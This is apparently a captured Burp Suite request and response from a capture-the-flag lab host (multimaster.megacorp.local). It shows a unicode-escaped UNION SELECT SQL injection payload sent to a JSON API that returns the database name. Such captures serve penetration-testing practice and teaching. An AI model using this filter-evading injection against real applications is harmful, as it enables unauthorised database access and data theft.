 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 123
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"a\u0027 \u0055\u004e\u0049\u004f\u004e \u0053\u0045\u004c\
u0045\u0043\u0054 1,DB_NAME(),3,4,5\u002d\u002d \u002d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 10 Nov 2026 11:15:08 GMT
10 Content-Length: 63
11
12 [
{
"id":1,
"name":"Hub_DB",
"position":"3",
"email":"4",
"src":"5"
}
]